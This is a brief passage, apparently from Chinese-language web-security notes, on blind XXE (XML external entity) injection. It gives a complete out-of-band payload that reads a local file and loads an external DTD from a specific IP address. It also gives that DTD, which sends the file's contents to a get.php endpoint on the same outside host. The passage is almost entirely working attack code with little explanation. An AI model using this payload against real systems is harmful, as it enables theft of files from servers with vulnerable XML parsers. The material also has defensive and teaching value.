 56 3、无回显读文件
57 <?xml version="1.0"?>
58 <!DOCTYPE ANY[
59 <!ENTITY % file SYSTEM "file:///d:/1.txt">
60 <!ENTITY % remote SYSTEM "http://47.94.236.117/test.dtd">
61 %remote;
62 %all;
63 ]>
64 <root>&send;</root>
65
66 test.dtd
67 <!ENTITY % all "<!ENTITY send SYSTEM
'http://47.94.236.117/get.php?file=%file;'>">
68 4、其他玩法（协议）-见参考地址